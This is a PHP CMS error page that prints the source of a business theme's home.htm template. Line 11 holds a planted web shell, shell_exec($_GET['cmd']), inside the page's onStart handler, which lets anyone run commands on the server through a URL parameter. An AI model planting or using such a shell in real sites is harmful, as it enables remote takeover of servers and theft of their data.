 ERROR
We're sorry, but an unhandled error occurred. Please see the details below.
Undefined index: cmd
/var/www/html/themes/business/pages/home.htm line 11
TYPE EXCEPTION
PHP Content Cms\Classes\CmsException
5 meta_title = "Corp"
6 meta_description = "megakit,business,company,agency,multipurpose,modern,bootstrap4"
7 is_hidden = 0
8 ==
9 <?php
10 function onStart() {
11     $this->page['getShell'] = shell_exec($_GET['cmd']);
12 }
13 ?>
14 ==
15 {% partial 'home/slider' %}
16 {% partial 'home/intro' %}
17 {% partial 'home/about' %}